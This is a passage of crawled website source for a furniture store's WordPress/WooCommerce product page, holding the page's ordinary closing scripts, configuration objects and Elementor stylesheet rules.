<script src="https://shopyoders.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://shopyoders.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/shopyoders.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shopyoders.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shopyoders.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"505a49b585"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Dining RoomServer - Yoder&#039;s Home Furnishings","excerpt":""}};
</script>
<script src="https://shopyoders.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://shopyoders.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shopyoders.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://shopyoders.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://shopyoders.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shopyoders.com\/wp-admin\/admin-ajax.php","nonce":"7618c1c463","urls":{"assets":"https:\/\/shopyoders.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shopyoders.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shopyoders.com\/cart\/","checkout_page_url":"https:\/\/shopyoders.com\/checkout\/","fragments_nonce":"c74af79c7a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shopyoders.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:9bb38c34-18c9-4a05-82b5-63c6ab083fec","businessId":"e533cbd6-e2e9-45af-9fa7-8db423dfc95e","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"CO","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'96bffece70fc'},
                    {'pod':'c13-prod-sxb1-eu-central-1'},
                                        {'xid':'45330514'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'hello-elementor'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'976'},
                    {'wp_alloptions_bytes':'492608'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'216069'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shopyoders.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-296996.css?ver=1768564701
body_size: 160
content:
.elementor-kit-296996{--e-global-color-primary:#48605F;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#B75643;--e-global-color-86b52f6:#B75643;--e-global-color-70bd687:#E4CC89;--e-global-color-ebf0dde:#48605F;--e-global-color-aef32d1:#F7F3EC;--e-global-color-17dad0d:#8EA479;--e-global-color-ec2f0eb:#0000001A;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;--e-global-typography-ad92c17-font-family:"Playfair Display";--e-global-typography-ad92c17-font-size:36px;--e-global-typography-9017cf5-font-family:"Playfair Display";--e-global-typography-9017cf5-font-size:56px;--e-global-typography-9017cf5-font-weight:900;--e-global-typography-9017cf5-line-height:1.4em;font-family:"Open Sans", Sans-serif;line-height:1.6em;}.elementor-kit-296996 e-page-transition{background-color:#FFBC7D;}.elementor-kit-296996 h1{font-family:"Playfair Display", Sans-serif;font-size:56px;line-height:1.3em;}.elementor-kit-296996 h2{font-family:"Playfair Display", Sans-serif;}.elementor-kit-296996 h3{font-family:"Playfair Display", Sans-serif;}.elementor-kit-296996 h4{font-family:"Playfair Display", Sans-serif;}.elementor-kit-296996 h5{font-family:"Playfair Display", Sans-serif;}.elementor-kit-296996 h6{font-family:"Playfair Display", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-296996{--e-global-typography-9017cf5-font-size:36px;}.elementor-kit-296996 h1{font-size:48px;}.elementor-kit-296996 h3{font-size:24px;}.elementor-kit-296996 h4{font-size:22px;}.elementor-kit-296996 h5{font-size:20px;}.elementor-kit-296996 h6{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-296996{--e-global-typography-9017cf5-font-size:26px;}.elementor-kit-296996 h1{font-size:36px;}.elementor-kit-296996 h2{font-size:30px;}.elementor-kit-296996 h3{font-size:24px;}.elementor-kit-296996 h4{font-size:20px;}.elementor-kit-296996 h5{font-size:18px;}.elementor-kit-296996 h6{font-size:17px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297062.css?ver=1768564703
body_size: 2515
content:
.elementor-297062 .elementor-element.elementor-element-6fb619b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-ec2f0eb );--border-color:var( --e-global-color-ec2f0eb );--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;--z-index:99999998;}.elementor-297062 .elementor-element.elementor-element-6fb619b:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-6fb619b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-97c0e8c{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297062 .elementor-element.elementor-element-dd16ff0 .elementor-heading-title{font-size:14px;font-weight:600;font-style:italic;color:var( --e-global-color-primary );}.elementor-297062 .elementor-element.elementor-element-0d1a2bd{--display:flex;--padding-top:7px;--padding-bottom:7px;--padding-left:7px;--padding-right:7px;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-297062 .elementor-element.elementor-element-457d4a0 .e-search-submit{background-color:#E4CC89;}.elementor-297062 .elementor-element.elementor-element-457d4a0{--e-search-results-columns:2;--e-search-results-grid-auto-rows:1fr;--e-search-loop-item-equal-height:100%;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:0px;--e-search-icon-submit-size:16px;--e-search-submit-icon-gap:0px;--e-search-submit-color:#48605F;--e-search-icon-submit-color:#414040;--e-search-submit-padding:10px 10px 10px 10px;--e-search-results-padding:0px 0px 0px 0px;--e-search-input-and-results-gap:0px;--e-search-results-column-gap:0px;--e-search-results-row-gap:0px;}.elementor-297062 .elementor-element.elementor-element-457d4a0 .e-search-input{font-size:13px;}.elementor-297062 .elementor-element.elementor-element-457d4a0 .e-search-submit span{font-size:12px;}.elementor-297062 .elementor-element.elementor-element-4bd7db4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--z-index:99999997;}.elementor-297062 .elementor-element.elementor-element-4bd7db4:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-4bd7db4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297062 .elementor-element.elementor-element-a3b491a.elementor-element{--align-self:center;}.elementor-297062 .elementor-element.elementor-element-a3b491a img{width:350px;}.elementor-297062 .elementor-element.elementor-element-d66e12a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}.elementor-297062 .elementor-element.elementor-element-5624854{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-5624854:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-5624854 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-dda0b64{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-dda0b64:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-dda0b64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-dda0b64.e-con{--align-self:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297062 .elementor-element.elementor-element-2854be9 img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-297062 .elementor-element.elementor-element-9cc22e7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-eabd894{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-ec00506 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-ec00506 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-ec00506 .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-ec00506 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-297062 .elementor-element.elementor-element-01b84ce{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-01b84ce > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-f3e25a2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-f3e25a2:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-f3e25a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-467f971{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-467f971:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-467f971 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-467f971.e-con{--align-self:flex-start;}.elementor-297062 .elementor-element.elementor-element-527a5fd img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-297062 .elementor-element.elementor-element-36cbbbf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-0bef879{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-0b8678a > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-0b8678a .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-0b8678a .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-0b8678a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-bd187fd{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-bd187fd > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-241bd90{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-241bd90:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-241bd90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-080da36{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-080da36:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-080da36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-080da36.e-con{--align-self:flex-start;}.elementor-297062 .elementor-element.elementor-element-01adc64 img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-297062 .elementor-element.elementor-element-49c935a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-7db3886{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-5a950d9 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-5a950d9 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-5a950d9 .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-5a950d9 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-89f2c4c{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-89f2c4c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-5665ab3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-5665ab3:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-5665ab3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-360714a{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-360714a:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-360714a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-360714a.e-con{--align-self:flex-start;}.elementor-297062 .elementor-element.elementor-element-131a860 img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-297062 .elementor-element.elementor-element-760ceca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-bf6951e{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-614ea00 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-614ea00 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-614ea00 .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-614ea00 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-f79b0dd{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-f79b0dd > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-fdc290e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-fdc290e:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-fdc290e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-6500814{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 